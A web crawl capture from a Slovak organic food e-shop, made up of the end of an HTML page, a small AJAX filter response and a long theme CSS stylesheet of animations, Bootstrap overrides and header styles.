      <div class="open">Po-Pia: 08:00 -17:00<br />
So: 8:00-12:00<br />
Ne: Zatvorené<br />
Osobné odbery v inú dobu po dohode<br />
<br />
BOH VÁM ŽEHNAJ</div>
    </dd>
  </dl>
  </address>
</div>

																																				</div>
							</div>
											</div>
				</div>
								</div>
			</div>
					</div>

</div>
											
	</div>
	<div class="copyright">
	  <div class="container">Špajza inak - Bio potraviny online © 2026 | Created By <a href="http://www.psoit.sk" target="_blank">PSoIT</a></div></div><!-- [[%FOOTER_LINK]] -->
</footer>
<div class="ajax-overlay"></div>
<div class="ajax-quickview-overlay">
	<span class="ajax-quickview-overlay__preloader"></span>
</div>

<script src="catalog/view/theme/zemez894/js/device.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/zemez894/js/livesearch.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/zemez894/js/common.js" type="text/javascript"></script>
<script src="catalog/view/theme/zemez894/js/script.js" type="text/javascript"></script>
</div>

        <script type="text/javascript"><!--
        $('#blueimp-gallery').data('useBootstrapModal', 0);
        $('#blueimp-gallery').toggleClass('blueimp-gallery-controls', 0);
        --></script> 
        
<style> .freeShippingTeaser {
						-webkit-border-radius: 5px;
						-moz-border-radius: 5px;
						border-radius: 5px;
						text-align: center;
						padding: 8px;
						font-weight: bold;
						text-transform: uppercase;
						margin-bottom: 10px;
						font-size: 16px;
						color: #333333;
						background: #f7c562;
						border: 1px solid #f7c562;
					}
					.freeShippingTeaser.miniCartTeaser {
						-webkit-border-radius: 3px;
						-moz-border-radius: 3px;
						border-radius: 3px;
						font-size: 11px;
						padding: 3px !important;
					}
                    .freeShippingTeaser {font-weight:400;}
.freeShippingTeaser.miniCartTeaser  {
    font-size: 14px;
}
</style></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spajza-inak.sk/index.php?route=extension/module/mega_filter/getajaxinfo&path=37_43&path_aliases=&mfilterIdx=136&mfilterRoute=cHJvZHVjdC9jYXRlZ29yeQ%3D%3D&mfilterBTypes=search%2Crating&mfilterLPath=%2Findex.php
body_size: 125
content:
<div id="mfilter-json">eyJyYXRpbmciOltdfQ==</div>

--- FILE ---
content_type: text/css
request_url: https://www.spajza-inak.sk/catalog/view/theme/zemez894/stylesheet/stylesheet.css
body_size: 37675
content:
#1852bd@charset "UTF-8";@keyframes rhomb {
    0%, 10% {
        transform: perspective(136px) rotateX(-180deg);
        opacity: 0;
    }

    25%, 75% {
        transform: perspective(136px) rotateX(0deg);
        opacity: 1;
    }

    90%, 100% {
        transform: perspective(136px) rotateY(180deg);
        opacity: 0;
    }
}

@-o-keyframes rhomb {
    0%, 10% {
        -o-transform: perspective(136px) rotateX(-180deg);
        opacity: 0;
    }

    25%, 75% {
        -o-transform: perspective(136px) rotateX(0deg);
        opacity: 1;
    }

    90%, 100% {
        -o-transform: perspective(136px) rotateY(180deg);
        opacity: 0;
    }
}

@-ms-keyframes rhomb {
    0%, 10% {
        -ms-transform: perspective(136px) rotateX(-180deg);
        opacity: 0;
    }

    25%, 75% {
        -ms-transform: perspective(136px) rotateX(0deg);
        opacity: 1;
    }

    90%, 100% {
        -ms-transform: perspective(136px) rotateY(180deg);
        opacity: 0;
    }
}

@-webkit-keyframes rhomb {
    0%, 10% {
        -webkit-transform: perspective(136px) rotateX(-180deg);
        opacity: 0;
    }

    25%, 75% {
        -webkit-transform: perspective(136px) rotateX(0deg);
        opacity: 1;
    }

    90%, 100% {
        -webkit-transform: perspective(136px) rotateY(180deg);
        opacity: 0;
    }
}

@-moz-keyframes rhomb {
    0%, 10% {
        -moz-transform: perspective(136px) rotateX(-180deg);
        opacity: 0;
    }

    25%, 75% {
        -moz-transform: perspective(136px) rotateX(0deg);
        opacity: 1;
    }

    90%, 100% {
        -moz-transform: perspective(136px) rotateY(180deg);
        opacity: 0;
    }
}

/*======================================================== Bootstrap Reset=========================================================*/
button, .btn {
    background: none;
    border: none;
    display: inline-block;
    padding: 0;
    outline: none;
    outline-offset: 0;
    cursor: pointer;
    -webkit-appearance: none;
}

button::-moz-focus-inner, .btn::-moz-focus-inner {
    border: none;
    padding: 0;
}

@media (min-width: 768px) {
    button, .btn {
        -moz-transition:0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
    }
}

button:focus, .btn:focus {
    outline: none;
}

label {
    font-size: 13px;
    color: #777;
}

@media (min-width: 768px) and (max-width:991px) {
    label {
        font-size:10px;
    }
}

#common-home .col-sm-12 {
    min-height: 0;
}

label {
    font-weight: bold;
    cursor: default;
}

textarea {
    resize: none;
}

blockquote {
    font-size: inherit;
    line-height: inherit;
}

aside ul li > a:hover {
    color: #777;
}

a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover {
    background: none;
}

.input-group-btn .btn i.fa, .input-group-btn .btn-primary i.fa {
    line-height: inherit;
}

#checkout-cart .input-group-btn button {
    vertical-align: top;
    margin-left: 1px;
}

#checkout-cart .input-group-btn button i.linearicons, #checkout-cart .input-group-btn button i[class^="linearicons-"], #checkout-cart .input-group-btn button i[class*=" linearicons-"] {
    line-height: inherit;
}

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

.table-hover > tbody > tr:hover {
    background: none;
}

.table .input-group input {
    min-width: 45px;
}

.table tbody tr td .btn-icon {
    vertical-align: top;
    margin: 1px;
}

.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover, .input-group-addon {
    font-size: 12px;
}

.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
    z-index: auto;
}

.bootstrap-datetimepicker-widget.dropdown-menu ul li .btn, .bootstrap-datetimepicker-widget.dropdown-menu ul li .btn span {
    line-height: 24px;
}

.bootstrap-datetimepicker-widget.dropdown-menu {
    width: auto;
    padding: 0;
}

.bootstrap-datetimepicker-widget.dropdown-menu td {
    height: auto;
    line-height: inherit;
    width: auto;
}

.bootstrap-datetimepicker-widget.dropdown-menu td span {
    display: inline;
}

.bootstrap-datetimepicker-widget.dropdown-menu td span:hover {
    background: inherit;
}

.bootstrap-datetimepicker-widget.dropdown-menu .timepicker-hour, .bootstrap-datetimepicker-widget.dropdown-menu .timepicker-minute, .bootstrap-datetimepicker-widget.dropdown-menu .timepicker-second {
    font-weight: inherit;
    font-size: inherit;
}

.bootstrap-datetimepicker-widget.dropdown-menu a[data-action] {
    padding: 5px 19px 5px;
}

.bootstrap-datetimepicker-widget {
    z-index: 998 !important;
}

.bootstrap-datetimepicker-widget .btn {
    line-height: inherit;
}

.bootstrap-datetimepicker-widget td.day, .bootstrap-datetimepicker-widget td.minute, .bootstrap-datetimepicker-widget td.hour, .bootstrap-datetimepicker-widget td.second, .bootstrap-datetimepicker-widget thead tr:first-child th, .bootstrap-datetimepicker-widget td span {
    border: 1px solid transparent;
    border-radius: 0;
}

@media (min-width: 768px) {
    .bootstrap-datetimepicker-widget td.day, .bootstrap-datetimepicker-widget td.minute, .bootstrap-datetimepicker-widget td.hour, .bootstrap-datetimepicker-widget td.second, .bootstrap-datetimepicker-widget thead tr:first-child th, .bootstrap-datetimepicker-widget td span {
        -moz-transition:color 0.3s ease;
        -o-transition: color 0.3s ease;
        -webkit-transition: color 0.3s ease;
        transition: color 0.3s ease;
    }
}

.bootstrap-datetimepicker-widget td.day:hover, .bootstrap-datetimepicker-widget td.minute:hover, .bootstrap-datetimepicker-widget td.hour:hover, .bootstrap-datetimepicker-widget td.second:hover, .bootstrap-datetimepicker-widget thead tr:first-child th:hover, .bootstrap-datetimepicker-widget td span:hover {
    background: transparent;
    color: #136452;
    border-color: transparent !important;
}

.bootstrap-datetimepicker-widget td.separator {
    font-size: 20px;
    line-height: 20px;
}

.bootstrap-datetimepicker-widget a[data-action] {
    background: transparent;
    color: #777;
}

.bootstrap-datetimepicker-widget a[data-action] span {
    border: none;
}

.bootstrap-datetimepicker-widget a[data-action], .bootstrap-datetimepicker-widget .timepicker td > span, .bootstrap-datetimepicker-widget td.separator {
    color: #777;
}

.bootstrap-datetimepicker-widget a[data-action]:hover, .bootstrap-datetimepicker-widget .timepicker td > span:hover {
    color: #136452;
}

.bootstrap-datetimepicker-widget .timepicker {
    margin-top: 5px;
}

.bootstrap-datetimepicker-widget .timepicker .table-condensed {
    border-collapse: separate;
}

.bootstrap-datetimepicker-widget .timepicker td span {
    width: 15px;
    height: 15px;
    line-height: 15px;
    margin: 5px 0;
}

.bootstrap-datetimepicker-widget .timepicker td span.timepicker-hour, .bootstrap-datetimepicker-widget .timepicker td span.timepicker-minute {
    border: none;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 0px;
}

.dropdown-menu {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border-color: #eeeeee;
    padding: 0;
    font-weight: 300;
}

.bootstrap-datetimepicker-widget thead tr:first-child th {
    background: #f7f7f7;
}

.timepicker-picker {
    text-align: center;
}

.bootstrap-datetimepicker-widget .timepicker .table-condensed {
    width: 100%;
}

.bootstrap-datetimepicker-widget td span {
    -moz-transition: none;
    -o-transition: none;
    -webkit-transition: none;
    transition: none;
}

.bootstrap-datetimepicker-widget .timepicker td span.timepicker-hour, .bootstrap-datetimepicker-widget .timepicker td span.timepicker-minute {
    border: none;
    width: 50px;
    height: 50px;
    padding: 5px;
    line-height: 50px;
    border-radius: 0px;
}

.bootstrap-datetimepicker-widget td.day.active, .bootstrap-datetimepicker-widget td.day.active:hover {
    background: #136452;
    color: #FFF;
    cursor: inherit;
}

.fancybox-overlay {
    z-index: 10001;
}

.fancybox-opened {
    z-index: 10003;
}

.container > .alert, .breadcrumb + .alert {
    /* position:fixed; */
    /* z-index:10004; */
    top: 0;
    left: 0;
    width: 100%;
    -webkit-animation: alert-anim 1s cubic-bezier(1,-0.01,0,0.99);
    -moz-animation: alert-anim 1s cubic-bezier(1,-0.01,0,0.99);
    -ms-animation: alert-anim 1s cubic-bezier(1,-0.01,0,0.99);
    -o-animation: alert-anim 1s cubic-bezier(1,-0.01,0,0.99);
    animation: alert-anim 1s cubic-bezier(1,-0.01,0,0.99);
}

.container > .alert .alert, .breadcrumb + .alert .alert {
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
}

.container > .alert .alert.fadeOut, .breadcrumb + .alert .alert.fadeOut {
    top: -100%;
}

@-ms-keyframes alert-anim {
    0% {
        top: -100%;
    }

    60% {
        top: 0;
    }

    100% {
        top: 0;
    }
}

@-o-keyframes alert-anim {
    0% {
        top: -100%;
    }

    60% {
        top: 0;
    }

    100% {
        top: 0;
    }
}

@-webkit-keyframes alert-anim {
    0% {
        top: -100%;
    }

    60% {
        top: 0;
    }

    100% {
        top: 0;
    }
}

@-moz-keyframes alert-anim {
    0% {
        top: -100%;
    }

    60% {
        top: 0;
    }

    100% {
        top: 0;
    }
}

@keyframes alert-anim {
    0% {
        top: -100%;
    }

    60% {
        top: 0;
    }

    100% {
        top: 0;
    }
}

@-ms-keyframes alert-anim2 {
    0% {
        top: -100%;
    }

    60% {
        top: 100%;
    }

    100% {
        top: 100%;
    }
}

@-o-keyframes alert-anim2 {
    0% {
        top: -100%;
    }

    60% {
        top: 100%;
    }

    100% {
        top: 100%;
    }
}

@-webkit-keyframes alert-anim2 {
    0% {
        top: -100%;
    }

    60% {
        top: 100%;
    }

    100% {
        top: 100%;
    }
}

@-moz-keyframes alert-anim2 {
    0% {
        top: -100%;
    }

    60% {
        top: 100%;
    }

    100% {
        top: 100%;
    }
}

@keyframes alert-anim2 {
    0% {
        top: -100%;
    }

    60% {
        top: 100%;
    }

    100% {
        top: 100%;
    }
}

@-ms-keyframes alert-icon-anim {
    0% {
        font-size: 0;
    }

    60% {
        font-size: 0;
    }
}

@-o-keyframes alert-icon-anim {
    0% {
        font-size: 0;
    }

    60% {
        font-size: 0;
    }
}

@-webkit-keyframes alert-icon-anim {
    0% {
        font-size: 0;
    }

    60% {
        font-size: 0;
    }
}

@-moz-keyframes alert-icon-anim {
    0% {
        font-size: 0;
    }

    60% {
        font-size: 0;
    }
}

@keyframes alert-icon-anim {
    0% {
        font-size: 0;
    }

    60% {
        font-size: 0;
    }
}

.product_page-right .alert {
    margin-top: 20px;
}

.alert {
    position: relative;
    padding: 18px 40px 18px 75px;
    z-index: 30;
    /*color:#FFF;*/
    border-radius: 0;
    min-height: 60px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    font-weight: 400;
    /*-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.2);-moz-box-shadow:1px 1px 5px rgba(0,0,0,0.2);box-shadow:1px 1px 5px rgba(0,0,0,0.2);*/
}

@media (min-width: 768px) {
    .alert {
        -moz-transition:1s all cubic-bezier(1,-0.01,0,0.99);
        -o-transition: 1s all cubic-bezier(1,-0.01,0,0.99);
        -webkit-transition: 1s all cubic-bezier(1,-0.01,0,0.99);
        transition: 1s all cubic-bezier(1,-0.01,0,0.99);
    }
}

.alert i {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    text-align: center;
    width: 60px;
    font-size: 40px;
    -webkit-animation: alert-icon-anim 1s;
    -moz-animation: alert-icon-anim 1s;
    -ms-animation: alert-icon-anim 1s;
    -o-animation: alert-icon-anim 1s;
    animation: alert-icon-anim 1s;
    /*text-shadow:1px 1px 5px rgba(0,0,0,0.15);*/
}

.alert i:before {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    line-height: 0;
}

.alert a:hover {
    text-decoration: underline;
}

.alert button.close {
    position: absolute;
    top: 50%;
    line-height: 1;
    right: 15px;
    color: inherit;
    opacity: .7;
    -moz-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    -o-transform: translate(0,-50%);
    -webkit-transform: translate(0,-50%);
    transform: translate(0,-50%);
}

.alert button.close:hover, .alert button.close:focus {
    opacity: 1;
    color: inherit;
}

.alert.fadeOut {
    -moz-transform: translate(0,-100%);
    -ms-transform: translate(0,-100%);
    -o-transform: translate(0,-100%);
    -webkit-transform: translate(0,-100%);
    transform: translate(0,-100%);
}

.alert.fadeOut .alert {
    top: 100%;
}

@media (max-width: 479px) {
    .alert {
        padding-right:30px;
    }

    .alert button.close {
        right: 5px;
    }
}

.alert-success {
    background-color: #d4edda;
}

.alert-success i {
    background: #d4edda;
}

.alert-success a, .alert-success a:visited, .alert-success a:focus, .alert-success a:hover {
    color: #155724!important;
}

.alert-danger {
    color: #842029;
    background-color: #f8d7da;
}

.alert-danger i {
    background: #f8d7da;
}

.alert-danger a, .alert-danger a:visited, .alert-danger a:focus, .alert-danger a:hover {
    color: #FFCDD2;
}

.alert-info {
    background-color: #fff3cd;
}

.alert-info i {
    background: #fff3cd;
}

.alert-info a, .alert-info a:visited, .alert-info a:focus, .alert-info a:hover {
    color: #856404;
}

.alert-warning {
    background-color: #FF5722;
}

.alert-warning i {
    background: #E64A19;
}

.alert-warning a, .alert-warning a:visited, .alert-warning a:focus, .alert-warning a:hover {
    color: #FFCCBC;
}

.pagination > li:last-child > a, .pagination > li:last-child > span, .pagination > li:first-child > a, .pagination > li:first-child > span {
    border-radius: 0;
}

.pagination {
    margin: 0;
    width: 100%;
}

.pagination:before, .pagination:after {
    display: table;
    content: "";
    line-height: 0;
}

.pagination:after {
    clear: both;
}

.pagination > li {
    display: inline-block;
}

.pagination > li > a, .pagination > li > span {
    display: inline-block;
    color: #777;
    background: none;
    border: none;
    float: none;
    margin-left: 0;
    line-height: 16px;
    font-weight: 400;
    text-align: center;
    padding: 0;
    border: none;
}

.pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > span:hover, .pagination > li > span:focus {
    color: #136452;
    background: none;
    border: none;
}

.pagination > li.active > a, .pagination > li.active > a:hover, .pagination > li.active > a:focus, .pagination > li.active > span, .pagination > li.active > span:hover, .pagination > li.active > span:focus {
    background: #136452;
    color: #fff;
    border: none;
    padding: 3px 10px;
    z-index: auto;
}

.pagination > li + li {
    margin-left: 30px;
}

.pagination li.tx a {
    position: relative;
    padding-left: 15px;
}

.pagination li.tx a:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '\f104';
    font-family: "FontAwesome";
    display: inline-block;
}

.pagination li.tx + .tx {
    margin-left: 21px;
}

.pagination li.tx + .tx a:before {
    content: '\f100';
}

.pagination li.numb + li.tx a:before, .pagination li.active + li.tx a:before {
    content: '\f101';
}

.pagination li.numb + li.tx + li.tx a:before, .pagination li.active + li.tx + li.tx a:before {
    content: '\f105';
}

.pagination-block {
    border-top: 1px solid #eeeeee;
    border-bottom: 1px solid #eeeeee;
    padding-top: 18px;
    padding-bottom: 19px;
    margin-bottom: 30px;
    line-height: 16px;
}

.nav-tabs {
    margin-bottom: 26px;
    border-bottom: 1px solid #eeeeee;
}

.nav-tabs > li > a {
    border-radius: inherit;
    color: #333;
    font-weight: 400;
}

.nav-tabs > li > a:focus, .nav-tabs > li > a:hover {
    color: #136452;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
    color: #fc5858;
    /* background:none !important; */
    /* border:none !important; */
}

.nav > li > a:focus, .nav > li > a:hover {
    /* background:none !important; */
}

.nav.nav-tabs > li + li {
    margin-left: 17px;
}

.nav.nav-tabs > li > a {
    padding: 0;
    /* text-transform:capitalize; */
    font: 500 16px/32px "Ubuntu", sans-serif;
    white-space: nowrap;
    /* border:none !important; */
}

.nav.nav-tabs > li > a:hover {
    /* border:none !important; */
}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background: none;
    text-decoration: none;
}

.table thead td, .table th {
    text-transform: none;
    font-weight: bold;
    color: #777;
    font-size: 13px;
    background-color: #f9f9f9;
}

.table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
    border-bottom: none;
}

.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
    padding: 15px 10px 15px;
}

.table td {
    padding: 20px;
    border-color: #eeeeee;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.block-compare .table th, .block-compare .table td {
    padding: 7px;
}

legend {
    border-color: #eeeeee;
}

.panel-group .panel, .panel, .table-bordered, .table-bordered thead:first-child tr:first-child > th:last-child, .table-bordered tbody:first-child tr:first-child > td:last-child, .table-bordered tbody:first-child tr:first-child > th:last-child, .table-bordered thead:first-child tr:first-child > th:first-child, .table-bordered tbody:first-child tr:first-child > td:first-child, .table-bordered tbody:first-child tr:first-child > th:first-child, .table-bordered thead:last-child tr:last-child > th:first-child, .table-bordered tbody:last-child tr:last-child > td:first-child, .table-bordered tbody:last-child tr:last-child > th:first-child, .table-bordered tfoot:last-child tr:last-child > td:first-child, .table-bordered tfoot:last-child tr:last-child > th:first-child {
    border-radius: 0;
}

.table-bordered, .table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td {
    border-color: #ddd;
}

.table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td {
    white-space: normal;
}

.table-bordered > tbody > tr > td {
    vertical-align: middle;
}

.table > tbody + tbody {
    border-top: none;
}

.panel-default, .list-group-item, .panel-default > .panel-heading {
    border-color: #eeeeee;
}

.panel-default > .panel-heading {
    padding: 20px;
    color: #777;
}

@media (min-width: 768px) {
    .addthis_sharing_toolbox a {
        -moz-transition:0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
    }
}

.addthis_sharing_toolbox a:hover {
    opacity: .6;
}

.fancybox-close, .fancybox-prev span, .fancybox-next span {
    opacity: 0.8;
}

.fancybox-lock {
    overflow: visible !important;
}

.fancybox-close:hover, .fancybox-prev span:hover, .fancybox-next span:hover {
    opacity: 1;
}

.form-horizontal .radio, .form-horizontal .checkbox {
    min-height: inherit;
}

.form-horizontal .radio:first-child, .form-horizontal .checkbox:first-child {
    padding-top: 0;
}

.form-horizontal .control-label, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {
    padding-top: 0;
}

.input-group .form-control {
    z-index: auto;
}

.atm-f {
    height: auto !important;
}

.text-danger {
    color: #F00;
}

.has-error * + .text-danger {
    margin-top: 5px;
}

.buttons input[type="checkbox"] {
    position: relative;
    top: 2px;
}

.tooltip {
    z-index: 9999;
    pointer-events: none;
}

.tooltip.top .tooltip-inner {
    color: #777;
    background-color: #e8e8e8;
}

.tooltip.top .tooltip-arrow {
    border-top-color: #e8e8e8 !important;
}

.ps-document-overlay, .ps-carousel, .ps-uilayer, .ps-toolbar, .ps-caption {
    z-index: 100000000 !important;
}

.vcenter {
    vertical-align: middle !important;
}

.table-custom > tbody > tr > td, .table-custom > tbody > tr > th, .table-custom > tfoot > tr > td, .table-custom > tfoot > tr > th, .table-custom > thead > tr > td, .table-custom > thead > tr > th {
    border-top: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
}

.modal {
    z-index: 10005;
}

.modal .terms_conditions_page {
    margin-top: 30px;
}

.modal-backdrop {
    z-index: 10000;
}

/*=============== Responsive ====================*/
@media (max-width: 767px) {
    .nav.nav-tabs > li + li {
        margin-left:15px;
    }

    .nav-tabs {
        padding-right: 55px;
    }
}

@media (max-width: 480px) {
    .nav-tabs {
        padding-left:0;
        padding-right: 45px;
        font-size: 13px;
    }

    .nav.nav-tabs > li > a {
        font-size: 13px;
    }

    .nav.nav-tabs > li + li {
        margin-left: 2px;
        margin-right: 2px;
    }
}

@media (max-width: 640px) {
    html[dir="rtl"] .table.table-bordered.table-responsive, html[dir="rtl"] .table-responsive .table.table-bordered {
        max-width:none !important;
    }
}

/*========================================================     Main Styles=========================================================*/
body {
    font: 300 14px/24px "Poppins", sans-serif;
    color: #545454;
    background: #fff;
}

h1, h2, h3, h4, h5, h6 {
    color: #333;
    margin: 0 0 12px;
    line-height: normal;
}

/* Override the bootstrap defaults */
h1 {
    text-transform: none;
    font-size: 34px;
    line-height: 55px;
    margin-bottom: 0;
    text-align: center;
}

h1 i {
    margin-right: 10px;
    color: #136452;
    font-size: 45px;
}

h1:after {
    content: '';
    height: 1px;
    display: block;
    background: #eeeeee;
    margin: 20px 0 40px;
}

h1.no-line {
    margin-bottom: 30px;
}

h1.no-line:after {
    display: none;
}

h2 {
    font-size: 32px;
}

h3 {
    font-size: 18px;
    text-transform: none;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

.description-category p {
    margin-bottom: 20px;
}

a {
    display: inline-block;
    font: inherit;
    text-decoration: none;
    max-width: 100%;
}

a:active {
    background-color: transparent;
}

a:visited, a:focus {
    outline: none;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

a, a:visited {
    color: #7fba00;
}

a:hover, a:focus, a:active {
    color: #136452;
}

@media (min-width: 992px) {
    a {
        -moz-transition:0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
    }
}

hr {
    border-top-color: #7fba00;
}

address p a {
    color: inherit;
}

img {
    max-width: 100%;
    height: auto;
}

legend {
    font-size: 18px;
    padding: 7px 0px;
}

label {
    font-size: 15px;
    font-weight: normal;
}

.input-group .input-group-addon {
    height: 30px;
}

div.required .control-label:after {
    content: '*';
    color: red;
    margin-left: 1px;
}

.fa {
    line-height: inherit;
    font-family: inherit;
}

.fa:before {
    font-family: "FontAwesome";
}

#page > .ie-warning {
    position: relative;
    text-align: center;
    display: none;
    clear: both;
}

@media (min-width: 768px) {
    .lt-ie11 #page > .ie-warning {
        display:block;
    }
}

.mfilter-column_left {
    border-top: 2px solid #eeeeee;
    padding-top: 15px;
}

.mfilter-column_left .mfilter-content > ul > li:first-child .mfilter-heading {
    padding-bottom: 20px;
}

/*========================================================    Header styles=========================================================*/
header {
    position: relative;
}

header .logo {
    position: relative;
    z-index: 2;
    float: left;
    text-align: left;
    margin-top: 0px;
    margin-bottom: 0;
}

header .logo:after {
    display: none;
}

header .logo a {
    display: inline-block;
    width: 100%;
    padding-right: 15px;
    padding-left: 0;
    margin-left: 0;
}

header h1.logo {
    font-size: 24px;
    line-height: 29px;
    text-align: center;
    padding: 0 10px 0;
    margin-left: 5%;
}

header .box-language + .box-currency, header .box-currency + .box-language {
    margin-left: 26px;
    font-size: 18px;
}

header .menu-line {
    background: #333;
    margin-top: 22px;
    margin-bottom: 32px;
    /* border-top:1px solid #eeeeee; */
    -webkit-box-shadow: 0 5px 8px rgba(238,238,238,0.75);
    -moz-box-shadow: 0 5px 8px rgba(238,238,238,0.75);
    box-shadow: 0 5px 8px rgba(238,238,238,0.75);
}

.home-page header .menu-line {
    margin-bottom: 42px;
}

@media (min-width: 992px) {
    nav.nav {
        line-height:0;
    }

    nav.nav > .toggle_cont > li {
        padding: 13px 20px 19px;
        display: inline-block;
        float: left;
        border-right: 1px solid #eeeeee;
    }

    nav.nav > .toggle_cont > li > a {
        line-height: 1.2em;
    }

    nav.nav > .toggle_cont > li:first-child {
        border-left: 1px solid #eeeeee;
        padding-left: 0;
    }

    nav.nav > .toggle_cont > li.pull-right {
        border-left: 1px solid #eeeeee;
        float: right;
    }

    [dir="rtl"] nav.nav > .toggle_cont > li {
        float: right;
        border-right: none;
        border-left: 1px solid #eeeeee;
    }

    [dir="rtl"] nav.nav > .toggle_cont > li:first-child {
        border-right: 1px solid #eeeeee;
    }

    [dir="rtl"] nav.nav > .toggle_cont > li.pull-right {
        border-right: 1px solid #eeeeee;
    }
}

.header-top {
    /* padding-top:20px; */
    /* padding-bottom:19px; */
}

.header-settings {
    font-size: 14px;
    color: #777;
}

.header-settings .tx-phone {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    color: #333;
}

.header-settings .tx-phone i {
    font-size: 16px;
    /*line-height:.1em;*/
    font-weight: 400;
    color: #136452;
    display: inline-block;
    vertical-align: middle;
    margin-left: 15px;
}

.header-settings .tx-phone a, .header-settings .tx-phone a:visited, .header-settings .tx-phone a:focus {
    color: inherit;
}

.header-settings .tx-phone a:hover {
    color: #7fba00;
}

.header-wishlist {
    margin: 7px 0 5px 30px;
    position: relative;
}

.header-wishlist i {
    float: left;
    display: inline-block;
    font-size: 24px;
    line-height: 1em;
    color: #7fba00;
    margin: 10px 13px 0 0;
}

.header-wishlist strong {
    margin-top: -2px;
    color: #333;
    font-size: 16px;
    line-height: 18px;
    font-weight: 400;
    display: none;
}

.header-wishlist span {
    font-size: 16px;
    display: inline-block;
    margin-top: -2px;
    white-space: nowrap;
}

html[lang="ru"] .header-wishlist span {
    font-size: 13px;
}

/*================  Toggle ===============*/
.toggle-wrap {
    position: relative;
    /* margin-left:200px; */
}

.toggle_cont {
    display: none;
    background: #7fba00;
    -webkit-box-shadow: 1px 1px 8px rgba(51,51,51,0.25);
    -moz-box-shadow: 1px 1px 8px rgba(51,51,51,0.25);
    box-shadow: 1px 1px 8px rgba(51,51,51,0.25);
    list-style-type: none;
    padding: 0;
    position: absolute;
    right: 0;
    top: 100%;
    width: 150px;
    z-index: 20;
    color: #fff;
    border-radius: 3px;
}

.toggle_cont > li > a, .toggle_cont > li > button {
    text-align: left;
    width: 100%;
    display: block;
    padding: 5px 5px 5px 10px;
    /* text-transform:capitalize; */
    font-size: 13px;
    line-height: 24px;
    color: #fff;
}

.toggle_cont > li > a:hover, .toggle_cont > li > button:hover {
    background: #ffffff;
    color: #ff9800;
}

.toggle_cont > li + li {
    /* border-top:1px solid #fff; */
}

.toggle_cont ul {
    text-align: right;
    font-size: 16px;
}

nav.nav ul.toggle_cont {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

/*================   Top Links style   ===============*/
@media (min-width: 992px) {
    header .nav {
        /* width:100%; */
    }

    header .nav > .toggle {
        display: none;
    }

    header .nav > .toggle_cont {
        display: block !important;
        position: static;
        padding: 0;
        margin: 0;
        background: none;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
        width: 100%;
        height: 20px;
    }

    header .nav > .toggle_cont .toggle_cont {
        overflow: hidden;
        width: 160px;
    }

    header .nav > .toggle_cont > li {
        display: inline-block;
        position: relative;
    }

    header .nav > .toggle_cont > li > a {
        display: inline-block;
        padding: 0;
        font-size: 14px;
        line-height: 22px;
        text-transform: none;
        color: #333;
        font-weight: 400;
    }

    header .nav > .toggle_cont > li > a i {
        height: 24px;
        margin-right: 10px;
        float: left;
    }

    header .nav > .toggle_cont > li > a.current, header .nav > .toggle_cont > li > a:hover {
        color: #0d4bbc;
        background: none;
    }

    header .nav > .toggle_cont > li.pull-right > a {
        color: #ffffff;
    }

    header .nav > .toggle_cont > li.pull-right > a:after {
        display: none;
    }

    header .nav > .toggle_cont > li.pull-right > a.current, header .nav > .toggle_cont > li.pull-right > a:hover {
        color: #fff;
    }
}

@media (max-width: 991px) {
    header .nav .toggle-wrap .toggle {
        display:none;
    }

